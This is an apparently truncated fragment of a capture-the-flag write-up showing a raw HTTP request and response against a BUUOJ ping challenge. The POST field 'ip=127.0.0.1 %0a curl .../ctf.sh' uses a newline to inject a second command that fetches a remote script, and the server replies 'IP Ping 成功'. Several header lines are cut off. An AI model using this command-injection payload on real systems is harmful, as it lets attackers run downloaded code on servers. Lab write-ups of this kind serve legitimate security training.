 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 42
Origin: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn
Connection: close
Referer: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn/
ip=127.0.0.1 %0a curl 2/ctf.sh
Date: Sun, 27 Dec 2020 12:05:49 GM
Content-Type: text/html; charset=
Content-Length: 15
Connection: close
X-Powered-By: PHP/7.3.18
IP Ping 成功.